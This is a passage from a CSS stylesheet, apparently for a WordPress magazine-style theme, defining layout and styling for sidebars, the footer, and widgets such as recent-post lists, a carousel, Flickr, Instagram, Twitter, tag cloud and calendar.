margin: 25px 0px 0px 30px;
} 

.left-widget{
display: inline-block;
float: left;
vertical-align: top;
width: 100%;
font-size: 13px;
color: #333;
margin: 0px 0px 0px 0px;
padding: 0px 0px 25px 0px;
-webkit-transition: all .3s ease;
} 

.left-widget:last-child{
border-bottom: none;
padding-bottom: 0px;
} 

.left-heading {
background-color: #f9f9f9;
display: inline-block;
width: 100%;
float: left;
height: 30px;
margin: 0px 0px 15px 0px;
padding: 0px;
}

.left-heading h3 {
background-color: #444;
float: left;
display: block;
height: 30px;
padding: 0px 10px 0px 10px;
margin: 0px 0px 0px 0px;
color: #fff;
font-size: 13px;
line-height: 30px;
font-weight: bold;
text-transform: uppercase;
}


.left-widget li{
padding: 0px;
color: #000;
font-size: 13px;
display: block;
line-height: 32px;
} 

.left-widget li a{
background: url("images/sidebar_li_arrow.png") no-repeat left;
color: #333;
padding-left: 12px;
} 

.left-widget li:last-child {
background: none;
} 


.left-widget li a:hover{
text-decoration: underline;
} 



/*---------Right Sidebar--------*/

#sidebar-right {
position: relative;
width: 300px; 
float: right;
margin: 25px 0px 0px 0px;
}  

.right-widget{
display: inline-block;
float: left;
vertical-align: top;
width: 100%;
font-size: 13px;
color: #333;
margin: 0px 0px 0px 0px;
padding: 0px 0px 25px 0px;
-webkit-transition: all .3s ease;
} 

.right-widget:last-child{
border-bottom: none;
padding-bottom: 0px;
} 

.right-heading {
background-color: #f9f9f9;
display: inline-block;
width: 100%;
float: left;
height: 30px;
margin: 0px 0px 15px 0px;
padding: 0px;
}

.right-heading h3 {
background-color: #444;
float: left;
display: block;
height: 30px;
padding: 0px 10px 0px 10px;
margin: 0px 0px 0px 0px;
color: #fff;
font-size: 13px;
line-height: 30px;
font-weight: bold;
text-transform: uppercase;
}


.right-widget li{
padding: 0px;
color: #000;
font-size: 13px;
display: block;
line-height: 32px;
} 

.right-widget li a{
background: url("images/sidebar_li_arrow.png") no-repeat left;
color: #333;
padding-left: 12px;
} 

.right-widget li:last-child {
background: none;
} 


.right-widget li a:hover{
text-decoration: underline;
} 


#sidebar-footer{
width: 102%;
float: left;
display: inline-block;
margin: 20px 0px 0px 0px;
} 

.footer-widget{
vertical-align: top;
float: left;
width: 280px;
display: inline-block;
margin: 10px 0px 20px 0px!important;
padding: 0px;
line-height: 22px;
font-size: 13px;
transition: 0.5s;
}

.footer-heading {
background-color: #f1f1f1;
display: inline-block;
width: 100%;
float: left;
height: 30px;
margin: 0px 0px 15px 0px;
padding: 0px;
}

.footer-heading h3 {
background-color: #444;
float: left;
display: block;
height: 30px;
padding: 0px 10px 0px 10px;
margin: 0px 0px 0px 0px;
color: #fff;
font-size: 13px;
line-height: 30px;
font-weight: bold;
text-transform: uppercase;
}

.footer-widget li{
padding: 0px;
color: #000;
font-size: 13px;
display: block;
line-height: 32px;
} 

.footer-widget li a{
color: #333;
padding-left: 12px;
} 

.footer-widget li:last-child a{
background: none;
} 

.right-widget li{
padding: 0px;
color: #000;
font-size: 13px;
display: block;
line-height: 32px;
} 


 
/*--------------------------*/
/*---------16.Footer--------*/
/*--------------------------*/


#footer_box{
border-top: 5px solid #eee;
background: #f9f9f9;
width: 100%; 
display: inline-block;
margin-top: 40px;
font-size: 12px;
}

#footer_bottom {
background: #eee;
width: 100%;
height: auto;
display: inline-block;
margin-top: -5px;
padding-top: 10px;
}

#banner_footer_728{
display: inline-block;
width: 100%;
margin: 10px 0px 25px 0px;
text-align: center;
}

#banner_footer_728 img{
display: inline-block;
width: 100%;
max-width: 728px;
transition:0.4s;
}

#banner_footer_728 img:hover{
opacity: 0.8;
}

#banner-footer{
display: inline-block;
width: 100%;
margin: 20px 0px 5px 0px;
text-align: center;
}

#banner_footer img{
border: 1px solid #333;
display: inline-block;
width: 100%;
max-width: 468px;
padding: 15px;
transition:0.4s;
}

#banner_footer img:hover{
border: 1px solid #555;
}

#credit {
color: #999;
display: inline-block;
width: 100%;
padding: 5px 0px 15px 0px;
font-size: 12px;
text-align: center;
}

#credit a{
color: #777;
}

#credit a:hover{
color: #999;
}




/*--------------------------*/
/*--------17.Widgets--------*/
/*--------------------------*/


.textwidget{
font-size: 14px!important;
line-height: 24px;
}

.textwidget img{
margin-bottom: 6px;
}

#vertical-ticker{
display: inline-block;
position: relative;
height: 355px;
width: 100%;
overflow:hidden;
padding:0;
}

#vertical-ticker li{
background: none;
border-bottom: 1px solid #f9f9f9;
width: 100%;
height: 80px;
color: #333;
margin: 0px 0px 15px 0px; 
padding: 0px!important;
}

#sidebar-footer #vertical-ticker li{
border-bottom: 1px solid #f1f1f1;
}

#vertical-ticker li a{
padding: 0px!important;
background: none!important;
}

.vertical_ticker_image{
display:block;
float: left;
width: 90px;
height: 65px;
margin: 0px 15px 0px 0px; 
overflow: hidden;
}

#vertical-ticker a img{
width: 90px;
height: 65px;
transition:0.2s;
}

#vertical-ticker h1{
display: block;
line-height: 20px;
margin: 0px!important; 
padding: 0px!important;
font-weight: normal;
font-size: 12px;
line-height: 19px;
font-weight: bold;
}

#vertical-ticker h1 a{
color: #000!important;
transition:0.2s;
}

#vertical-ticker h1 a:hover{
color: #f14d4d!important;
text-decoration: none!important;
}


#sidebar-right .menu{
display: inline-block;
float: left;
margin: 0px;
margin-left: 0px;
width: 100%;
}

#sidebar-right .menu li{
border-bottom: 1px solid #f1f1f1;
background: none;
list-style: none;
font-size: 13px;
}

#sidebar-right .menu .sub-menu li{
border: none;
}

#sidebar-right .menu .sub-menu li a:before {
    content: '- ';
}

#sidebar-right .menu li:hover{
list-style: none;
}

#sidebar-right .menu li a{
display: inline-block;
background: none;
width: 100%;
list-style: none;
}

#sidebar-right .menu li a:hover{
color: #333;
}


#sidebar-right .menu .current-menu-item a {
color: #f14d4d!important;
}




.reviews-posts li{
list-style: none!important;
background: none!important;
border-bottom: 1px solid #e9e9e9;
display: inline-block;
width: 97%;
margin: 0px 0 15px 0px;
list-style: none;
background: none;
padding: 0px 10px 10px 0px;
}

.reviews-posts li:last-child{
border-bottom: none;
}

.reviews-posts li a{
font-size: 13px;
list-style: none!important;
background: none!important;
display: block;
line-height: 18px;
font-weight: normal;
margin: 0px 0px 0px 0px;
text-indent: 0px;
color: #000!important;
}

h2.widgettitle{
border: none!important;
font-size: 15px!important;
color: #333!important;
font-weight: normal;
}



/* ---------Recent category posts widget------- */


.widget_recent_posts li{
border-bottom: 1px solid #f9f9f9;
display: inline-block;
width: 98%;
margin: 0px 0 15px 0px;
list-style: none;
background: none;
padding: 0px 10px 15px 0px;
}

.widget_recent_posts li:last-child{
border-bottom: none!important;
margin: 0px;
padding: 0px 10px 15px 0px;
}

#sidebar-footer .widget_recent_posts li{
border-bottom: 1px solid #f1f1f1;
}

#menu_box .widget_recent_posts li{
border-bottom: none;
vertical-align: top;
width: 250px!important;
margin: 0px 15px 25px 0px;
padding: 0px 0px 0px 0px;
list-style: none;
background: none;
}

#menu_box .widget_thumbnail{
display: inline-block;
float: left;
margin: 0px 18px 0px 0px!important;
}

#menu_box .widget_thumbnail img{
border: 3px solid #999;
width: 90px;
height: 65px;
}

#menu_box .widget_info{
display: block;
width: 100%;
margin: 0px!important;
padding: 0px!important;
}

.widget_recent_posts li a{
color: #000;
list-style: none;
background: none;
padding: 0px;
margin: 0px;
}

.widget_thumbnail{
display: inline-block;
float: left;
width: 90px;
height: 65px;
margin: 0px 15px 0px 0px;
overflow: hidden;
}

.widget_info{
display: block;
width: 100%;
margin: 0px!important;
padding: 0px!important;
}

.widget_title{
display: block;
font-size: 12px;
line-height: 19px;
font-weight: bold;
margin: -9px 0px 0px 10px;
text-indent: 0px;
color: #000!important;
transition:0.2s;
}

.widget_title:hover{
color: #f14d4d!important;
text-decoration: none!important;
}

.widget_date{
background: url("images/cat_time_icon.png") no-repeat 0px 50%;
display: inline-block;
float: left;
font-size: 10px;
line-height: 24px;
color:#888;
text-align: center;
text-decoration: none;
margin: 5px 5px 0px 0px;
padding: 0px 8px 0px 20px!important;
font-weight: bold;
text-indent: 0px;
}






/* -------Widget menu------ */

.mega_main_menu_ul li a{
background: none;
}

.widget.widget_nav_menu{
display: inline-block;
position: absolute;
top: 20px;
left: 15px;
float: left;
width: 230px!important;
z-index: 100;
}

.widget.widget_nav_menu li{
width: 100%!important;
display: block;
float: left;
margin: 10px 0px 0px 0px!important;
padding: 0px!important;
color: #fff;
font-size: 12px;
line-height: 20px;
font-weight: bold;
}

.widget.widget_nav_menu li a{
background: url("images/menu_sub_menu_line.png") repeat-x bottom;
display: block;
padding: 0px 0px 10px 1px!important;
font-size: 12px;
line-height: 20px;
transition: 0.2s;
}

.widget.widget_nav_menu li a:hover{
color: #aaa!important;
}



/* -------Widget menu - Recent category posts------ */

#sidebar-right .widget_menu_posts{
display: none;
}

.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{
width: 22.5%!important;
}

.custom-menu-recent-category-widget .tab_inner .widget_menu_posts .widget_menu_title a{
font-size: 15px!important;
line-height: 22px!important;
}

.widget_menu_posts li{
display: inline-block;
position: relative;
float: right;
width: 18.25%!important;
margin: 5px 0px 0px 25px!important;
list-style: none;
background: none;
overflow: hidden!important;
}

.widget_menu_posts li:last-child{
margin: 5px 0px 0px 0px!important;
}

.widget_menu_thumbnail{
display: block;
width: 100%!important;
background: #000!important;
padding: 0px!important;
overflow: hidden;
}

.widget_menu_posts li img{
display: block;
width: 100%!important;
padding: 0px!important;
-webkit-transition:0.4s;
-moz-transition:0.4s;
-o-transition:0.4s;
transition:0.4s;
}

.widget_menu_posts li a{
list-style: none;
background: none;
}

.widget_menu_title{
background: url("images/widget_two_shadow.png") repeat-x left bottom!important;
position: absolute;
bottom: 0px;
left: 0px;
display: inline-block;
bottom: 0px;
width: 100%!important;
height: 100%;
margin: 0px 0px 0px 0px;
padding: 0px!important;
color: #fff!important;
text-shadow: 0px 0px 1px #333;
transition:all 0.2s ease-in-out;
}

.widget_menu_title a{ 
position: absolute;
bottom: 20px;
left: 15px;
width: 90%;
font-size: 15px!important;
font-weight: bold;
line-height: 22px!important;
color: #fff!important;
}

.menu_tab_painel input[type="radio"] {
display: none;
}



/*---------Menu Tabs Widget----------*/	

.custom-menu-recent-category-widget .widgettitle{
text-indent: -99999px;
}


.menu_tab_painel {
background: #666;
display: inline-block;
position: absolute;
left: 0px;
float: left;
height: auto;
padding-bottom: 45px;
margin-top: -5px;
width: 100%;
}

.menu_tab_painel .tab_open {
position: relative;
display: inline-block;
float: left; 
width: 1px;
height: 1px;
margin: -1px;
padding: 0;
overflow: hidden!important;
clip: rect(0, 0, 0, 0)!important;
border: 0!important;
outline: none!important;
}

.tab_nav {
background: #666;
cursor: pointer;
font-size: 14px;
font-weight: bold;
display: inline-block;
width: 230px;
padding: 10px 22px 10px 10px;
margin-right: 0px;
font-size: 12px;
line-height: 20px;
color: #fff;
text-align: right;
}

.tab_nav:hover {
background: #555;
}

.tab_open:checked ~ .tab_nav {
background: #444;
}

.tab_open:focus:checked ~ .tab_nav {
background: #444;
}

.menu_tab_painel .tab_open:checked ~ .tab_inner {
visibility: visible;
opacity: 1;
z-index: 100;
}

.menu_tab_painel .tab_inner {
background: #444;
position: absolute;
top: 0px;
right: 0px;
margin-top: 20px;
padding-right: 20px;
padding-top: 20px;
display: inline-block;
float: right;
height: 210px;
width: 82%;
-webkit-transition: opacity 0.4s;
-o-transition: opacity 0.4s;
transition: opacity 0.4s;
visibility: hidden;
opacity: 0;
}

.custom-menu-recent-category-widget:nth-child(1) .tab_inner {
margin-top: -25px!important;
}
.custom-menu-recent-category-widget:nth-child(2) .tab_inner {
margin-top: -60px!important;
}
.custom-menu-recent-category-widget:nth-child(3) .tab_inner {
margin-top: -95px!important;
}
.custom-menu-recent-category-widget:nth-child(4) .tab_inner {
margin-top: -130px!important;
}
.custom-menu-recent-category-widget:nth-child(5) .tab_inner {
margin-top: -165px!important;
}
.custom-menu-recent-category-widget:nth-child(6) .tab_inner {
margin-top: -200px!important;
}
.custom-menu-recent-category-widget:nth-child(7) .tab_inner {
margin-top: -235px!important;
}



	

/* --Recent category posts widget - Second variant----- */


.full_width_posts_widget li{
background: url("images/widget_post_list.png") no-repeat left center;
background-color: #00c5ff;
border-bottom: 1px solid #f9f9f9;
position: relative;
display: inline-block;
width: 100%;
max-width: 300px;
margin: 0px 0px 0px 0px;
list-style: none;
padding: 0px;
}


.full_width_posts_widget li:first-child {
background: none!important;
border-bottom: none!important;
margin: 0px!important;
padding: 0px!important;
}

#sidebar-footer .full_width_posts_widget li{
border-bottom: 1px solid #f1f1f1;
}

.full_width_posts_widget li:last-child {
background: url("images/widget_post_list.png") no-repeat left center;
background-color: #00c5ff;
}

.full_width_posts_widget li a{
list-style: none;
background: none;
margin: 0px;
padding: 0px;
}

.full_width_posts_widget li:first-child .widget_thumbnail_full{
display: block;
max-width: 300px;
width: 100%;
margin: 0px 0px -10px 0px!important;
padding: 0px!important;
overflow: hidden;
}

.full_width_posts_widget li .widget_thumbnail_full{
display: none;
}

.full_width_posts_widget img{
width: 100%;
height: auto;
}

.full_width_posts_widget li:first-child .full_widget_shadow {
background: url("images/widget_two_shadow.png") repeat-x bottom!important;
position: absolute;
display: block;
bottom: 2px;
left: 0px;
width: 100%!important;
height: 100%!important;
}

.full_width_posts_widget li:first-child .full_widget_info{
position: absolute;
bottom: 2px;
left: 0px;
display: block;
width: 100%!important;
margin: 0px!important;
padding: 0px!important;
transition:0.2s;
}

#sidebar-footer .full_width_posts_widget li:first-child .full_widget_info{
height: 150px!important;
bottom: 10px;
}

.full_width_posts_widget li:first-child .full_widget_info:hover{
margin: 0px!important;
padding: 0px!important;
}

.full_width_posts_widget li:first-child .full_widget_title{
position: absolute;
bottom: 35px;
left: 15px;
font-size: 14px!important;
line-height: 22px!important;
font-weight: bold;
margin: 0px 0px 0px 0px;
padding: 0px!important;
color: #fff!important;
text-shadow: 0px 0px 1px #333;
z-index: 1;
}

.full_width_posts_widget .home_post_author img.avatar{
width: 20px;
height: 20px;
}


.full_widget_title{
display: block;
font-size: 12px;
line-height: 19px;
font-weight: bold;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 11px!important;
text-indent: 0px;
color: #000!important;
transition:0.2s;
}

.full_widget_title:hover{
text-decoration: none;
color: #f14d4d!important;
}

.full_widget_info{
padding: 10px 0px 10px 0px;
transition:0.2s;
}

.full_width_posts_widget a:hover{
text-decoration: none!important;
}

.full_widget_date{
display: none;
}


.full_width_posts_widget li:first-child .full_widget_date{
background: url("images/cat_time_icon_w.png") no-repeat 0px 50%;
position: absolute;
bottom: 5px;
left: 15px;
display: inline-block;
float: left;
font-size: 10px;
line-height: 24px;
color:#fff;
text-align: center;
text-decoration: none;
margin: 0px 5px 0px 0px;
padding: 0px 8px 0px 23px!important;
font-weight: bold;
text-indent: 0px;
}

.full_widget_date span{
background: url("images/author_icon_w.png") no-repeat 0px 50%;
display: inline-block;
padding: 0px 8px 0px 27px!important;
margin: 0px 0px 0px 10px;
text-transform: capitalize!important;
}

.full_width_posts_widget li:first-child  .custom_read_more{
display: inline-block;
position: absolute;
bottom: 30px;
left: 0px;
}

.full_width_posts_widget li:first-child  .custom_read_more a{
color:#fff!important;
}

.full_width_posts_widget li .custom_read_more{
display: none;
}




/* ---------Recent posts - Third variant--------- */


.recent_cat_third li{
border-bottom: 1px solid #f9f9f9;
position: relative;
display: inline-block;
width: 100%;
max-width: 300px;
margin: 0px 0px 0px 0px;
list-style: none;
background: none;
padding: 0px;
}

#sidebar-footer .recent_cat_third li{
border-bottom: 1px solid #f1f1f1;
}

.recent_cat_third li:last-child {
border-bottom: none;
}

.recent_cat_third li a{
list-style: none;
background: none;
margin: 0px;
padding: 0px;
}

.recent_cat_third li:first-child .widget_thumbnail_third{
display: inline-block;
max-width: 300px;
max-height: 180px;
width: 100%;
margin: 0px;
padding: 0px;
overflow: hidden;
}

.recent_cat_third li:first-child .widget_info_third{
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 0px;
}

.recent_cat_third li:first-child .widget_title_third{
background: none!important;
padding: 0px;
margin: 5px 0px 0px 0px!important;
font-size: 14px!important;
line-height: 22px!important;
}

.recent_cat_third li:first-child .widget_info_third p{
display: inline-block;
padding: 8px 0px 0px 0px!important;
color: #666;
font-size: 12px;
line-height: 22px;
text-indent: 0px;
}

.recent_cat_third li:first-child .widget_date_third{
background: url("images/cat_time_icon.png") no-repeat 0px 50%;
display: inline-block;
float: left;
font-size: 10px;
line-height: 24px;
color:#888;
text-align: center;
text-decoration: none;
margin: 10px 5px 0px 0px;
padding: 0px 8px 0px 20px!important;
font-weight: bold;
text-indent: 0px;
}

.widget_date_third span{
background: url("images/author_icon.png") no-repeat 0px 50%;
display: inline-block;
padding: 0px 8px 0px 27px!important;
margin: 0px 0px 0px 10px;
text-transform: capitalize!important;
}

.recent_cat_third li .widget_thumbnail_third{
display: none;
}

.recent_cat_third img{
width: 100%;
height: auto;
transition:0.5s;
}

.recent_cat_third img:hover {	
opacity: 0.8;  
}

.recent_cat_third .widget_title_third{
background: url("images/widget_post_list.png") no-repeat left center;
background-color: #00c5ff;
display: block;
font-size: 12px;
line-height: 19px;
font-weight: bold;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 11px;
text-indent: 0px;
color: #000!important;
transition:0.2s;
}

.recent_cat_third li .widget_info_third p{
display: none;
}

.recent_cat_third .widget_title_third:hover{
text-decoration: none;
color: #f14d4d!important;
}

.recent_cat_third .widget_info_third{
margin: 0px 0px 0px 0px;
padding: 7px 0px 7px 0px;
transition:0.2s;
}

.recent_cat_third a:hover{
text-decoration: none!important;
}

.recent_cat_third .widget_date_third{
background-color: #f14d4d;
display: none;
line-height: 14px;
font-size:11px;
color:#fff;
text-decoration: none;
margin: 0px 0px 0px 0px;
padding: 2px 5px!important;
font-weight: bold;
text-indent: 0px;
}

.recent_cat_third li .custom_read_more{
display: none;
}




/* --Recent category posts widget - Full width variant----- */


.widget_recent_posts_two {
display: inline-block;
float: left;
width: 100%;
margin: 0px 0 5px 0px;
}

.widget_recent_posts_two li a{
list-style: none;
padding: 0px;
background: none;
}

.widget_li {
display: inline-block;
position: relative;
width: 100%;
max-width: 300px;
background: none;
border-bottom: none!important;
margin: 10px 0px 0px 0px;
padding: 0px 0px 0px 0px!important;
overflow: hidden;
}

.widget_li:first-child {
margin: 5px 0px 0px 0px;
}


.widget_li .widget_title_two {
position: absolute;
left: 20px;
bottom: 50px;
display: inline-block;
width: 90%;
font-size: 14px!important;
line-height: 22px!important;
font-weight: bold;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 0px;
color: #fff!important;
text-shadow: 0px 0px 1px #333;
z-index: 1;
}

.widget_li .widget_title_two:hover {
color: #f14d4d;
text-decoration: none;
}

.widget_two_meta{
position: absolute;
left: 20px;
bottom: 20px;
display: inline-block;
z-index: 10;
}

.widget_two_time{
background: url("images/cat_time_icon_w.png") no-repeat 0px 50%;
position: relative;
display: inline-block;
float: left;
font-size: 10px;
line-height: 24px;
color:#fff;
text-align: center;
text-decoration: none;
margin: 10px 5px 0px 0px;
padding: 0px 8px 0px 23px!important;
font-weight: bold;
text-indent: 0px;
}

.widget_two_time span{
background: url("images/author_icon_w.png") no-repeat 0px 50%;
display: inline-block;
padding: 0px 8px 0px 27px!important;
margin: 0px 0px 0px 10px;
text-transform: capitalize!important;
}



.widget_two_shadow {
background: url("images/widget_two_shadow.png") repeat-x bottom!important;
position: absolute;
left: 0px;
bottom: 12px;
display: block;
width: 100%;
height: 100%;
}

.widget_li .widget_thumbnail_two{
display: inline-block;
}

.widget_li img {
display: inline-block;
width: 100%;
float: left;
height: auto;
margin: 0px!important;
}





/* --Recent category posts widget - Left sidebar variant----- */


.widget_recent_posts_four {
display: inline-block;
float: left;
width: 100%;
margin: 0px 0 5px 0px;
}

.widget_recent_posts_four li a{
list-style: none;
padding: 0px;
background: none;
}

.widget_li_four {
border: 1px solid #f1f1f1;
display: inline-block;
position: relative;
width: 100%;
max-width: 300px;
background: none;
margin: 0px 0px 20px 0px;
padding: 0px 0px 5px 0px!important;
overflow: hidden;
}

.widget_li_four:first-child {
margin: 5px 0px 20px 0px;
}

.widget_li_four:last-child {
margin: 5px 0px 0px 0px;
}

.widget_li_four .widget_title_four {
display: inline-block;
width: 90%;
font-size: 12px!important;
line-height: 19px!important;
font-weight: bold;
margin: 0px 0px 0px 12px;
padding: 0px 0px 0px 0px;
color: #000!important;
transition: 0.2s;
}

.widget_li_four .widget_title_four:hover {
color: #f14d4d!important;
text-decoration: none;
}

.widget_four_meta{
display: inline-block;
z-index: 10;
}

.widget_four_time{
background: url("images/cat_time_icon.png") no-repeat 0px 50%;
position: relative;
display: inline-block;
float: left;
font-size: 10px;
line-height: 24px;
color:#000;
text-align: center;
text-decoration: none;
margin: 10px 5px 0px 0px;
padding: 0px 8px 0px 20px!important;
font-weight: bold;
text-indent: 0px;
}

.widget_four_time span{
background: url("images/author_icon.png") no-repeat 0px 50%;
display: inline-block;
padding: 0px 8px 0px 27px!important;
margin: 0px 0px 0px 10px;
text-transform: capitalize!important;
}

.widget_li_four .widget_thumbnail_four{
display: inline-block;
}

.widget_li_four img {
display: inline-block;
width: 100%;
float: left;
height: auto;
margin: 0px!important;
transition: 0.5s;
}

.widget_li_four img:hover {	
opacity: 0.8;  
}




/* -------Widget carousel------ */


.image_carousel {
width: 100%;
display: inline-block;
position: relative;
max-width: 300px!important;
margin: 0px 0px 0px 0px;
}

.image_carousel_post{
display: block;
float: left;
margin: 0px;
position: relative;
width: 100%;
max-width: 300px!important;
height: 100%;
overflow: hidden;
cursor:url("images/grab.png") 8 8, move;
}

.image_carousel img {
width: auto!important;
height: auto!important;
padding: 0px;
margin: 0px;
display: block;
}

h2.car_image_caption{
background: url("images/slider_big_shadow.png") repeat-x bottom!important;
display: block;
width: 100%;
height: 100%;
position:absolute;
bottom: 0px;
left: 0px!important;
margin: 0px 0px 0px 0px;
font-size: 16px!important;
line-height: 24px!important;
font-weight: bold;
color: #fff;
padding: 0px 0px 40px 0px;
}

.car_head{
position:absolute;
bottom: 40px;
left: 20px;
display: block;
width: 87%;
margin: 0px;
color: #fff;
text-shadow: 0px 0px 1px #333;
}

.car_image_caption .slide_time{ 
background: url("images/cat_time_icon_w.png") no-repeat 0px 50%;
display: inline-block;
position:absolute;
bottom: 10px;
left: 20px;
float: left;
font-size: 10px;
line-height: 24px;
color:#fff;
text-align: center;
text-decoration: none;
margin: 5px 5px 0px 0px;
padding: 0px 8px 0px 23px!important;
font-weight: bold;
text-indent: 0px;
}


.image_carousel .pagination {
display: block;
position: relative;
max-width: 100px;
float: right;
margin-top: -35px;
padding: 0px 10px 0px 0px;
height: 5px;
text-align: right;
}

.image_carousel .pagination a {
background: url("images/style08.png");
border: none;
width: 7px;
height: 11px;
margin: 0 5px;
padding: 0px;
display: inline-block;
}

.image_carousel .pagination a.selected {
background: url("images/style08.png");
background-position: right center;
margin: 0 2px;
width: 12px;
height: 12px;
}

.image_carousel .pagination a span {
display: none;
}



/*----Flickr----*/

.flickr_wrap {
display: inline-block;
position: relative;
width: 100%;
height: 100%;
}

.flickr_badge_image{
float:left;
margin: 0px 5px 5px 0px!important;
padding: 0px!important;
width: 70px!important;
height: 70px!important;
}

.flickr_wrap img{
display: inline-block;
margin: 0px!important;
float:left;
width: 100%!important;
width: 100%!important;
padding: 0px!important;
}


#sidebar-footer .flickr_badge_image{
margin: 0px 5px 5px 0px!important;
float:left;
padding: 0px!important;
width: 65px!important;
height: 65px!important;
}




.cuda-gravatar{
width: 100%;
float:left;
display: inline-block;
margin: 0px 10px 10px 0px!important;
padding: 0px!important;
width: 65px!important;
height: 65px!important;
list-style: none!important;
background: none!important;
text-align: center;
}

.cuda-gravatar img {
border: none!important;
display: inline-block;
float:left;
width: 100%!important;
height: 100%!important;
margin: 0px!important;
padding: 0px!important;
opacity: 1;
transition: 0.2s;
border-radius: 100px;
}

#sidebar-footer .cuda-gravatar{
width: 60px!important;
height: 60px!important;
}


/*----Instagram----*/

.instagram-pics li a{
float:left;
margin: 0px 5px 5px 0px!important;
padding: 0px!important;
width: 70px!important;
height: 70px!important;
list-style: none!important;
background: none!important;
}

.instagram-pics li a img{
display: block;
width: 100%!important;
width: 100%!important;
margin: 0px!important;
padding: 0px!important;
opacity: 1;
transition: 0.2s;
}

.instagram-pics li a img:hover{
opacity: 0.8;
}

#sidebar-footer .instagram-pics li a{
padding: 0px!important;
width: 65px!important;
height: 65px!important;
}

p a[rel="me"]{
text-indent: 0px;
display: block;
float: left;
margin: 5px 0px 10px 0px;
font-size: 11px;
background: #444!important;
padding: 3px 5px!important;
color: #fff!important;
border-radius: 5px;
transition: 0.2s;
}

p a[rel="me"]:hover{
background: #f14d4d!important;
}

#sidebar-footer p a[rel="me"]{
padding: 0px 7px!important;
}



/*----Twitter----*/

.tp_recent_tweets{
width: 100%;
}

.tp_recent_tweets li{
border-bottom: 1px solid #f9f9f9;
background: url("images/twitter_bird.png") no-repeat left top!important;
display: inline-block;
width: 85%;
margin: 0px 0px 6px 0px;
padding: 6px 10px 10px 35px;
list-style: none;
font-size: 11px;
line-height: 20px!important;
color: #444;
}

#sidebar-footer .tp_recent_tweets li{
border-bottom: 1px solid #f1f1f1;
}

.tp_recent_tweets li a{
display: inline;
background: none;
padding: 0px;
margin: 0px;
color: #00b6f2!important;
text-transform: capitalize!important;
}

.tp_recent_tweets li:last-child, #sidebar-footer .tp_recent_tweets li:last-child{
border-bottom: none;
margin-bottom: 0px;
}

.twitter_time{
text-decoration: underline;
}




.tagcloud{
margin: 0 0 5px 0px;
}

.tagcloud a{
background: url("images/tag_single.png") no-repeat 8px 8px;
color: #fff;
display: inline-block;
font-size: 11px!important;
line-height: 14px;
padding: 5px 8px 5px 20px;
background-color: #444;
font-weight: bold;
margin: 0px 0px 5px 0px;
transition: 0.2s;
border-radius: 5px;
}

.tagcloud a:hover{
color: #fff;
background-color: #f14d4d;
}

.video_widget{
width: 100%;
height: auto!important;
}

.video_widget iframe{
border: none;
width: 100%;
min-height: 200px;
height: auto!important;
margin: 0px;
}

.video_widget p{
text-indent: 0px;
}

.video_desc{
display: block;
width: 96%;
text-indent: 0px;
margin: 15px 0px 10px 10px!important;
}

#sidebar-footer .video_widget iframe{
width: 100%;
margin: 0px;
}




.banners{
width: 100%;
display: inline-block;
}

.banners a img{
max-width: 100%;
display: inline-block;
margin: 0px;
float: left;
margin: 5px 10px 0px 0px!important;
}



#recentcomments li a{
font-size: 13px;
background: none;
}

#calendar_wrap #wp-calendar{
border: none;
width: 100%;
}

.gecko #calendar_wrap #wp-calendar{
display: block;
}
 
#calendar_wrap #wp-calendar caption{
background-color: #333;
width: 100%;
color: #fff;
font-size: 14px;
padding: 7px 0px; 
text-align: center;
}
 
#calendar_wrap #wp-calendar th, #calendar_wrap #wp-calendar tr, #calendar_wrap #wp-calendar td{
color: #444;
border: none;
text-align: center;
font-size: 12px;
} 

#calendar_wrap #wp-calendar td{
line-height: 20px;
} 
 
#calendar_wrap #wp-calendar thead  tr th{
border: 1px solid #e9e9e9;
background-color: #eee;
color: #444!important;
} 
 
#calendar_wrap #wp-calendar a{
display: inline-block;
width: 100%;
height: 100%;
background-color: none;
color: #444; 
} 
 
#calendar_wrap #wp-calendar #prev{
text-align: left;
}

#calendar_wrap #wp-calendar #next{
text-align: right;
}

#calendar_wrap #wp-calendar #prev a, #calendar_wrap #wp-calendar #next a{
background-color: none;
color: #444;
}

#calendar_wrap #wp-calendar #prev a:hover, #calendar_wrap #wp-calendar #next a:hover{
color: #f14d4d;
}


.wpb_content_element{
margin: 0px!important;
}

#home_content .wpb_wrapper .wpb_heading{
display: inline-block;
background: #fff;
font-size: 24px!important;
line-height: 40px!important;
font-weight: bold;
padding: 0px 10px 5px 0px;
}


#home_content .wpb_video_widget {
margin: 10px 0px 20px 0px!important;
}

#home_content .wpb_single_image {
text-align: center;
}

#home_content .wpb_single_image img{
border: 7px solid #f1f1f1;
margin: 20px 0px 10px 0px!important;
padding: 0px;
width: 98%;
height: auto;
box-shadow: -1px -1px 0px #ebebeb;
}



.wpt_widget_content{
border: 1px solid #f9f9f9!important;
}

.wpt_widget_content .tab_title a {
background:#333!important;
font-size: 14px!important;
font-weight: bold;
color: #fff!important;
border: none!important;
}

.wpt_widget_content .tab_title.selected a {
background:#f14d4d!important;
border: none!important;
}

.wpt_widget_content .tab_title{
border: none!important;
}

.wpt_widget_content .tab_title a:hover {
background:#f14d4d!important;
text-decoration: none!important;
}

.wpt_widget_content .inside ul li{
border-bottom: 1px solid #f9f9f9!important;
padding: 5px 10px 5px 0px!important;
margin: 0px 0px 10px 0px!important;
}

.wpt_widget_content .inside ul li:last-child{
border-bottom: none!important;
margin: 0px 0px 0px 0px!important;
}


.wpt_widget_content .inside ul li a{
background: none!important;
list-style: none!important;
}

.wpt_widget_content .inside ul li a{
background: none!important;
list-style: none!important;
}

.inside .entry-title {
font-size: 12px!important;
line-height: 20px!important;
padding: 0px!important;
}

.inside .entry-title a {
padding: 0px!important;
}

.wpt-postmeta{
font-size: 11px!important;
line-height: 20px!important;
}


#comments-tab-content ul li{
border-bottom: 1px solid #f1f1f1!important;
padding: 5px 10px 10px 10px!important;
margin: 0px 0px 10px 0px!important;
}

#comments-tab-content ul li{
border-bottom: 1px solid #f1f1f1!important;
padding: 5px 10px 10px 10px!important;
margin: 0px 0px 10px 0px!important;
}

#comments-tab-content ul li:last-child{
border-bottom: none!important;
margin: 0px 0px 0px 0px!important;
}

#comments-tab-content ul li .wpt_avatar img{
margin: 0px!important;
}

#comments-tab-content ul li .wpt_comment_content p{
padding-top: 7px;
font-size: 12px!important;
line-height: 20px!important;
text-indent: 0px;
}


#comments-tab-content .wpt_comment_meta {
